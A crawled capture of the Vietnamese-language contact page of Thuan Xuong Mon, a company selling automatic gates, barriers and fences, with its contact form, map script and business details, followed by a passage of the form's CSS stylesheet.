

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuanxuongmon.com/contact.html
body_size: 5193
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<base href="http://thuanxuongmon.com/" /><!--[if IE]></base><![endif]-->
<meta name="viewport" content="initial-scale=1.0,width=device-width" />
<link type="application/rss+xml" rel="alternate" href="./feed" title="Feed RSS" />
<link type="image/x-icon" rel="icon" href="./favicon.ico" />
<meta http-equiv="pragma" content="public" />
<meta http-equiv="cache-control" content="public" />
<meta http-equiv="cache-control" content="maxage=86400" />
<meta http-equiv="expires" content="Thu, 22 Jan 2026 06:26:34 GMT" />
<meta http-equiv="connection" content="close" />
<script type="text/javascript">if(top.location!==self.location){top.location=self.location};window.hua_is_mobile=false;</script>
<meta name="description" content="Liên hệ - Cua Cong, Cua cong tu dong, cửa cổng, cửa cổng tự động,Cua cong | Cua tu dong | Cua cong tu dong" />
<meta name="keywords" content="keywords" />
<meta name="robots" content="noindex,nofollow" />
<title>Liên hệ</title>
<link type="text/css" rel="stylesheet" href="./resources/css/reset.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/font-awesome.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-carousel.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/form-gui.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/cart.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/navigation.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/typo.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/skin.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/style.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/responsive.css" />
<!--[if lt IE 9]><script type="text/javascript" charset="utf-8" src="./resources/js/minify?type=js&url=html5"></script><![endif]-->
<script type="text/javascript" charset="utf-8" src="./resources/js/jquery.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/owl-carousel.js"></script>
<script type="text/javascript">$(document).ready(function(){if(typeof jQuery.fn.owlCarousel=='function'){$('#owl-typical-works').owlCarousel({stopOnHover:false,navigation:true,navigationText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],pagination:false,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:false,autoHeight:false,items:3,});}if(typeof jQuery.fn.owlCarousel=='function'){if($('#owl-main').length>=1){$('#owl-main').owlCarousel({stopOnHover:false,navigation:false,pagination:true,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:true,autoHeight:true,});var id84901254781=setInterval(function(){$('#owl-main').after('<div class="slider-shadow"></div>');clearInterval(id84901254781);},1500);}if($('#owl-typical-works').length>=1){}}});</script>



<p><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-42220854-1', 'thuanxuongmon.com');
ga('send', 'pageview');
</script></p>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HD4NMG');</script>
<!-- End Google Tag Manager -->

</head>
<body>
<div id="top-hotline" class="skin-bg typo"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
<div class="container-fluid" id="header">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="logo">
<a href="./" title="CTY TNHH TM - DV THUẬN XƯƠNG MÔN">
<img src="http://thuanxuongmon.com/resources/images/logo.png" alt="CTY TNHH TM - DV THUẬN XƯƠNG MÔN" />
</a>
<div class="slogan"><p><img alt="" src="http://thuanxuongmon.com/resources/images/slogan.png" /></p></div>
</div>
<div id="nav">
<ul class="sf-menu navigation" id="menu"><li><a href="http://thuanxuongmon.com/" title="
Trang chủ" ><img src="http://thuanxuongmon.com/resources/images/ico/home.png" alt="Trang chủ" />
<span>Trang chủ</span></a></li><li><a href="http://thuanxuongmon.com/blog/ho-so-nang-luc-pid-70.html" title="Hồ sơ năng lực" ><img alt="Hồ sơ năng lực" src="http://thuanxuongmon.com/resources/images/ico/book.png" /><span>Hồ sơ năng lực</span></a></li><li><a href="http://thuanxuongmon.com/blog/gioi-thieu-chung-pid-39.html" title="
Giới thiệu" ><img src="http://thuanxuongmon.com/resources/images/ico/about.png" alt="Giới thiệu" />
<span>Giới thiệu</span></a></li><li><a href="http://thuanxuongmon.com/blog/dich-vu-cua-chung-toi-pid-45.html" title="
Dịch vụ" ><img src="http://thuanxuongmon.com/resources/images/ico/star.png" alt="Dịch vụ" />
<span>Dịch vụ</span></a></li><li><a href="http://thuanxuongmon.com/blog/tin-tuc-su-kien-cid-25-0.html" title="
Tin tức" ><img src="http://thuanxuongmon.com/resources/images/ico/news.png" alt="Tin tức" />
<span>Tin tức</span></a></li><li><a href="http://thuanxuongmon.com/blog/tuyen-dung/tuyen-dung-pid-63.html" title=" Tuyển dụng" ><img alt="Tuyển dụng" src="http://thuanxuongmon.com/resources/images/ico/recruitment.png" /> <span>Tuyển dụng</span></a></li><li><a href="http://thuanxuongmon.com/contact.html" title=" Liên hệ
" ><p><img alt="Liên hệ" src="http://thuanxuongmon.com/resources/images/ico/contact.png" /> <span>Liên hệ</span></p>
</a></li></ul>
<div id="ctrl-nav" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Thanh điều hướng" rel="nofollow"><i class="fa fa-bars">&nbsp;</i>Thanh điều hướng</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="container-fluid" id="nav-product-hotline">
<div class="container">
<div class="row">
<div class="col-md-12">
<ul class="list"><li><a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="Các loại cửa cổng xếp tự động"><i class="fa fa-caret-right"></i> Các loại cửa cổng xếp tự động</a><ul><li><a href="./product-catalog/cua-cong-xep-hop-kim-nhom-cid-17-0.html" title="Cửa cổng xếp  Hợp Kim Nhôm"><i class="fa fa-angle-right"></i> Cửa cổng xếp  Hợp Kim Nhôm</a></li><li><a href="./product-catalog/cua-cong-xep-inox-cid-12-0.html" title="Cửa cổng xếp Inox"><i class="fa fa-angle-right"></i> Cửa cổng xếp Inox</a></li></ul></li><li><a href="./product-catalog/cac-loai-barrier-cid-11-0.html" title="Các loại Barrier"><i class="fa fa-caret-right"></i> Các loại Barrier</a><ul><li><a href="./product-catalog/barrier-thong-dung-cid-19-0.html" title="Barrier thông dụng"><i class="fa fa-angle-right"></i> Barrier thông dụng</a></li><li><a href="./product-catalog/barrier-kiem-soat-cid-8-0.html" title="Barrier kiểm soát "><i class="fa fa-angle-right"></i> Barrier kiểm soát </a></li></ul></li><li><a href="./product-catalog/phong-bao-ve-cid-23-0.html" title="Phòng Bảo vệ"><i class="fa fa-caret-right"></i> Phòng Bảo vệ</a></li><li><a href="./product-catalog/cac-loai-hang-rao-lan-can-cid-31-0.html" title="Các loại hàng rào,lan can"><i class="fa fa-caret-right"></i> Các loại hàng rào,lan can</a><ul><li><a href="./product-catalog/hang-rao-cid-7-0.html" title="Hàng rào"><i class="fa fa-angle-right"></i> Hàng rào</a></li><li><a href="./product-catalog/ban-cong-lan-can-cid-5-0.html" title="ban công lan can"><i class="fa fa-angle-right"></i> ban công lan can</a></li></ul></li></ul><div id="ctrl-prod" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Danh mục sản phẩm" rel="nofollow"><i class="fa fa-cubes">&nbsp;</i>Danh mục sản phẩm</a></div>
<div class="hotline"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">

<div class="col-md-12 right-container">

<div class="widget">

<div class="title"><span>Liên hệ trực tuyến</span></div>

<div class="content block-form-contact">



<div id="contact-maps">
				<ul id="cm-info"><li><img alt="" src="http://thuanxuongmon.com/resources/images/about-us-index.jpg" style="display: none" /><h4 class="mtitle" data-i="1">Văn phòng công ty</h4><p class="js-handle-load-map"><i class="fa fa-map-marker"></i> 4/14 KP Đông, P.Vĩnh Phú, TX. Thuận An, Bình Dương<br/><i class="fa fa-phone-square"></i> (+84) 650 3743789 - <i class="fa fa-fax"></i> (+84) 650 3743689<br/><i class="fa fa-envelope-square"></i> thuanxuongmonvn@gmail.com - <i class="fa fa-globe"></i> www.thuanxuongmon.com</p></li></ul><ul id="cm-maps"><li data-i="1"><div id="gmap-map-1" class="map-part">Đang tải bản đồ...</div></li></ul><script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=true"></script><script type="text/javascript" src="./resources/js/prettify.js"></script><script type="text/javascript" src="./resources/js/gmaps.js"></script><script type="text/javascript">/* <![CDATA[ */var map;function mapGoogle(xmap,ymap,zmap,xText,xdiv){if(document.getElementById(xdiv)){var myLatlng=new google.maps.LatLng(xmap,ymap,zmap);var myOptions={zoom:zmap,center:myLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:false,};map=new google.maps.Map(document.getElementById(xdiv),myOptions);var infowindow=new google.maps.InfoWindow({content:xText,size:new google.maps.Size(100,50),position:myLatlng});infowindow.open(map);var marker=new google.maps.Marker({position:myLatlng,map:map,title:''});};};$(document).ready(function(){$(window).bind('load',function(){mapGoogle(10.870122, 106.711885, 16, '<img alt="" src="http://thuanxuongmon.com/resources/images/about-us-index.jpg" style="display: none" /><h4 class="mtitle" data-i="1">Văn phòng công ty</h4><p class="js-handle-load-map"><i class="fa fa-map-marker"></i> 4/14 KP Đông, P.Vĩnh Phú, TX. Thuận An, Bình Dương<br/><i class="fa fa-phone-square"></i> (+84) 650 3743789 - <i class="fa fa-fax"></i> (+84) 650 3743689<br/><i class="fa fa-envelope-square"></i> thuanxuongmonvn@gmail.com - <i class="fa fa-globe"></i> www.thuanxuongmon.com</p>', 'gmap-map-1');});});/* ]]> */</script>
			</div>



<!-- form -->

<form method="POST" class="modern-p-form p-form-modern-extra2color2 reformat-form form-contact">


<div class="ctips">Vui lòng nhập đầy đủ thông tin vào các ô bên dưới. Để gửi liên hệ cho chúng tôi.</div>




<!-- cname -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<label for="cname">Họ & tên</label>
			<div class="input-group p-has-icon">
				<input type="text" id="cname" name="cname" placeholder="Họ & tên" class="form-control" value="" />
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-user"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /cname -->

<!-- ctel -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<label for="ctel">Điện thoại</label>
			<div class="input-group p-has-icon">
				<input type="text" id="ctel" name="ctel" placeholder="Điện thoại" class="form-control" value="" />
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-phone"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /ctel -->

<!-- cemail -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<label for="cemail" class="p-label-required">Email</label>
			<div class="input-group p-has-icon">
				<input type="text" id="cemail" name="cemail" placeholder="Email" class="form-control require" value="" require-type="email" />
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-envelope"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /cemail -->

<!-- cdepartment -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<label for="cdepartment" class="p-label-required">Liên hệ bộ phận</label>
			<div class="input-group p-has-icon">
				<select id="cdepartment" name="cdepartment" placeholder="Liên hệ bộ phận" class="form-control require">
				<option value="0">Liên hệ bộ phận</option>
				<option value="1" >Ban Giám Đốc</option><option value="2" >Phòng Kỹ Thuật</option><option value="3" >Phòng Kinh Doanh</option>				</select>
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-send"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /cdepartment -->

<!-- ctitle -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<label for="ctitle" class="p-label-required">Tiêu đề</label>
			<div class="input-group p-has-icon">
				<input type="text" id="ctitle" name="ctitle" placeholder="Tiêu đề" class="form-control require" value="" require-min-length="16" />
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-edit"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /ctitle -->

<!-- crequest -->
<div class="row">
	<div class="col-sm-12">
		<div class="form-group">
			<label for="crequest" class="p-label-required">Nội dung liên hệ</label>
			<div class="input-group p-has-icon">
				<textarea id="crequest" name="crequest" class="form-control require" rows="3" require-min-length="16" placeholder="Nội dung liên hệ"></textarea>
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-file-text-o"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /crequest -->

<!-- captcha -->
<div class="row">
	<div class="col-md-12">
		<div class="form-group">
			<p><img alt="" src="./captcha/create" class="captcha" transalte="Đổi" /></p>
			<label for="captcha" class="p-label-required">Mã bảo vệ <span class="blur">(Nhập mã bảo vệ bao gồm 4 ký tự như hình bên trên)</span></label>
			<div class="input-group p-has-icon">
				<input type="text" id="captcha" name="captcha" placeholder="Mã bảo vệ" class="form-control captcha require" value="" require-min-length="4" maxlength="4" />
				<div class="p-field-cb"></div>
				<span class="input-group-icon"><i class="fa fa-certificate"></i></span>
			</div>
		</div>
	</div>
</div>
<!-- /captcha -->

<!-- buttons -->
<div class="row">
	<div class="col-md-12 buttons">
		<div class="form-group text-center">
		<button type="submit" class="btn btn-primary">Gửi liên hệ</button>&nbsp;
		<button type="reset" class="btn btn-primary">Soạn lại</button>
		</div>
	</div>
</div>
<!-- /buttons -->

</form>

<!-- /form -->


</div>

</div>

</div></div>
</div>
<div class="container-fluid skin-border-75" id="footer" >
<div class="container">
<div class="row">
<div class="col-md-5"><p>​</p>

<h4>VĂN PHÒNG CÔNG TY</h4>

<p><i class="fa fa-map-marker">&nbsp;</i> 4/14 KP Đông, P.Vĩnh Phú, TX. Thuận An, Bình Dương</p>

<p><i class="fa fa-phone-square">&nbsp;</i> (+84) 650 3743789 - <i class="fa fa-fax">&nbsp;</i> (+84) 650 3743689</p>

<p>&copy; 2009 - 2016 ThuanXuongMon.com - All rights reserved</p>

<p>&nbsp;</p>

<h4>&nbsp;</h4>
</div>
<div class="col-md-3 col-md-offset-4 text-right"><h4>Hỗ trợ trực tuyến</h4>

<p><i class="fa fa-phone-square"> </i> 0938 877 707 ( Hotline - Mr. Tuấn )</p>

<p><i class="fa fa-phone-square"> </i> 0909 996 106 ( Ms. Thư )</p>

<p><i class="fa fa-skype"> </i> Tư vấn bán hàng</p>

<p><i class="fa fa-skype"> </i> Dịch vụ hỗ trợ</p>
<!--

<h4>Thống kê truy cập</h4>

<p><script type="text/javascript" src="http://s10.histats.com/js15.js"></script><script type="text/javascript">try{Histats.start(1,3442497,4,4002,112,61,'00011111');Histats.track_hits();}catch(err){};</script></p>

--></div>
</div>
</div>
</div>
<div class="container-fluid footer-tags">
<div class="row">
<div class="col-md-12">
<h2>Cua cong - Cua tu dong - Cua cong tu dong</h2>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cua cong">cua cong</a>, <a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="cua cong tu dong">cua cong tu dong</a>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cửa cổng">cửa cổng</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cửa cổng inox">cửa cổng inox</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cong inox">cong inox</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="hang rao">hang rao</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="lan can">lan can</a>, <a href="http://www.thuanxuongmon.com/" title="cửa cổng tự động">cửa cổng tự động</a>, <a href="http://www.thuanxuongmon.com/" title="cung cap cua cong">cung cap cua cong</a>, <a href="http://www.thuanxuongmon.com/" title="khoa khach san">khoa khach san</a>, <a href="http://www.thuanxuongmon.com" title="cua cong xep">cua cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cong xep">cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cau thang">cau thang</a>
</div>
</div>
</div>
<div id="language">
<a href="./language/vi" title="Tiếng Việt"><img src="./resources/images/icons/vi.gif" alt="Tiếng Việt" /></a>
<a href="./language/en" title="English"><img src="./resources/images/icons/en.gif" alt="English" /></a>
<a href="./language/zh" title="Chinese"><img src="./resources/images/icons/cn.png" alt="Chinese" /></a>
</div>
<a class="popup-with-move-anim eff" href="#small-dialog" rel="nofollow" title="" style="display: none;"></a>
<div id="small-dialog" class="msg-notify-promotion zoom-anim-dialog mfp-hide"></div>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-cookie.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-mousewheel.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/respond.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/modernizr.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/mustache.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-magnific-popup.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/public.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/page-done.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/form-gui.css
body_size: 9108
content:

/**
 * thank author at http://swebdeveloper.com/apps/forms-plus-css/form-checkout.html
 */

.modern-p-form .p-block-description,
.modern-p-form .p-block-title {
	display: block
}
.modern-p-form .p-block-title {
	font-size: 18px;
	margin: 5px 0;
}
.modern-p-form .p-block-title + .p-block-description {
	margin-top: 10px
}
.modern-p-form .panel-body {
	color: #333
}
.modern-p-form .alert {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-sm-row {
	margin: 0 -5px;
}
.modern-p-form .p-sm-row > .p-col {
	padding-left: 5px;
	padding-right: 5px
}
.modern-p-form .p-md-row {
	margin: 0 -10px;
}
.modern-p-form .p-md-row > .p-col {
	padding-left: 10px;
	padding-right: 10px
}
.modern-p-form .p-buttons {
	padding: 15px 0 0;
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-radio-color .p-color-block,
.modern-p-form .p-field-cb,
.modern-p-form .form-control,
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .p-popup .p-form,
.modern-p-form .p-rating .p-field-cancel,
.modern-p-form .nav-tabs > li > label {
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s
}
.modern-p-form .p-social-btn {
	padding: 0;
	width: 44px;
	font-size: 24px
}
.modern-p-form .p-show-block,
.modern-p-form .p-check-next,
.modern-p-form .p-show-block-content {
	display: none
}
.modern-p-form .p-form-sg,
.modern-p-form .p-form-cg {
	zoom: 1
}
.modern-p-form .p-form-sg:before,
.modern-p-form .p-form-cg:before,
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	content: "";
	display: table
}
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	clear: both
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0
}
.modern-p-form .radio,
.modern-p-form .checkbox,
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin-top: 10px;
}
.modern-p-form .radio label,
.modern-p-form .checkbox label,
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	padding-left: 0;
	line-height: 24px;
	margin: 0;
	cursor: pointer;
	color: #666;
}
.modern-p-form .radio label a,
.modern-p-form .checkbox label a,
.modern-p-form .p-switch label a,
.modern-p-form .p-radioswitch label a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .radio label a:hover,
.modern-p-form .checkbox label a:hover,
.modern-p-form .p-switch label a:hover,
.modern-p-form .p-radioswitch label a:hover {
	text-decoration: none
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon {
	width: 24px;
	height: 24px;
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon,
.modern-p-form .p-switch-icon {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
	margin-right: 5px;
	position: relative;
}
.modern-p-form .p-check-active-icon {
	display: none;
	color: #333
}
.modern-p-form .p-check-block {
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-check-block,
.modern-p-form .p-file-wrap [type="file"],
.modern-p-form .p-preview-bg,
.modern-p-form .p-no-preview,
.modern-p-form .p-preview,
.modern-p-form .p-preview * {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .p-check-block:after {
	content: "";
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0)
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-switch-icon:after {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 3px;
	top: 3px;
	background-color: #333;
	border: 0 none
}
.modern-p-form .p-check-middle {
	font-size: 20px;
	line-height: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0
}
.modern-p-form .p-check-icon .p-check-middle {
	color: #666
}
.modern-p-form .p-check-big-icons .p-radioswitch + .p-radioswitch,
.modern-p-form .p-check-big-icons .p-switch + .p-switch,
.modern-p-form .p-check-big-icons .radio + .radio,
.modern-p-form .p-check-big-icons .checkbox + .checkbox {
	margin-top: 10px
}
.modern-p-form .p-check-big-icons .p-check-icon {
	margin-right: 15px;
	margin-left: 10px
}
.modern-p-form .p-check-big-icons .p-check-middle {
	left: -10px;
	right: -10px;
	top: -10px;
	font-size: 32px;
	line-height: 44px;
}
.modern-p-form .p-switch-icon {
	width: 48px;
	height: 24px;
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-switch-icon:before {
	content: attr(data-unchecked);
	font-size: 13px;
	line-height: 13px;
	color: #666;
	text-align: right;
	width: 23px;
	height: 13px;
	position: absolute;
	left: 16px;
	top: 2px;
}
.modern-p-form .p-switch-icon:before,
.modern-p-form .p-switch-icon:after {
	-webkit-transition: left 0.2s linear 0s;
	-moz-transition: left 0.2s linear 0s;
	-o-transition: left 0.2s linear 0s;
	-ms-transition: left 0.2s linear 0s;
	transition: left 0.2s linear 0s
}
.modern-p-form .p-switch-icon:after {
	content: "";
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon,
.modern-p-form:checked ~ .p-check-active-icon {
	display: inline-block;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon + .p-check-icon,
.modern-p-form:checked ~ .p-check-active-icon + .p-check-icon {
	display: none
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.modern-p-form:checked ~ .p-check-icon .p-check-middle {
	color: #333
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.modern-p-form:checked ~ .p-check-icon .p-check-block {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-icon .p-check-block:after,
.modern-p-form:checked ~ .p-check-icon .p-check-block:after {
	opacity: 1;
	-ms-filter: none;
	filter: none
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon,
.modern-p-form:checked ~ .p-switch-icon {
	border-color: #333;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:before,
.modern-p-form:checked ~ .p-switch-icon:before {
	content: attr(data-checked);
	color: #333;
	text-align: left;
	left: 5px
}
.modern-p-form .p-check-next:checked + .p-check-container .p-switch-icon:after,
.modern-p-form:checked ~ .p-switch-icon:after {
	left: 27px
}
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block,
.modern-p-form .p-check-next[type="radio"] + .p-check-container .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .checkbox label:hover .p-check-active-icon,
.modern-p-form .radio label:hover .p-check-active-icon,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-active-icon,
.modern-p-form .checkbox label:hover .p-check-icon .p-check-middle,
.modern-p-form .radio label:hover .p-check-icon .p-check-middle,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #525252
}
.modern-p-form .checkbox label:hover .p-check-icon .p-check-block,
.modern-p-form .radio label:hover .p-check-icon .p-check-block,
.modern-p-form .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #525252
}
.modern-p-form .checkbox [type="checkbox"],
.modern-p-form .radio [type="radio"],
.modern-p-form .p-switch [type="checkbox"],
.modern-p-form .p-radioswitch [type="radio"] {
	display: none
}
.modern-p-form .radio .p-check-block,
.modern-p-form .radio .p-check-block:after {
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0;
}
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	margin: 0;
	cursor: pointer;
}
.modern-p-form .p-switch label:hover .p-switch-icon,
.modern-p-form .p-radioswitch label:hover .p-switch-icon {
	border-color: #525252
}
.modern-p-form .p-radioswitch .p-switch-icon,
.modern-p-form .p-radioswitch .p-switch-icon:after {
	-webkit-border-radius: 12px;
	border-radius: 12px
}
.modern-p-form .p-radioswitch + .p-radioswitch,
.modern-p-form .p-switch + .p-switch,
.modern-p-form .radio + .radio,
.modern-p-form .checkbox + .checkbox {
	margin-top: -2px
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
.modern-p-form .pt-form-inline .radio,
.modern-p-form .pt-form-inline .checkbox {
	display: inline-block;
	vertical-align: middle;
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px 0
}
.modern-p-form .pt-form-inline .p-radioswitch,
.modern-p-form .pt-form-inline .p-switch,
